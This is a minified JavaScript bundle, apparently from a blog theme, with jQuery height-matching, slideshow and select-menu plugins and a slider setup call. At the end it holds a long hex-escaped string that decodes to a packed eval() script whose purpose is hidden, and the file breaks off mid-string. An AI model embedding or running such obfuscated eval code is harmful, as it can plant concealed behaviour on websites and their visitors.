"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5